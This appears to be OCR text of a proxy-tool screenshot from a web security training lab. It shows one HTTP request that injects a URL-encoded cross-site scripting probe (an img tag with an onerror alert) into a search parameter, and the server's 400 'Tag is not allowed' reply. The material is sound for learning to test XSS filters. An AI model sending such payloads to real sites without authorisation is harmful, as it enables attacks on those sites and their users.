 283 https://0a9b000303c06459871... GET /?search=%3Cimg+src%3D1+onerror... ✓ 400 113 text
Request
Pretty Raw Hex \n
1 GET /?search=%3Cimg+src%3D1+onerror%3Dalert%281%29%3E HTTP/2
2 Host: 0a9b000303c06459871d12cc00330081.web-security-academy.net
3 Cookie: session=GXDJRcTTp4tDQ85EtFNpYLmUEoiC7ETg
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a9b000303c06459871d12cc00330081.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 20
4
5 "Tag is not allowed"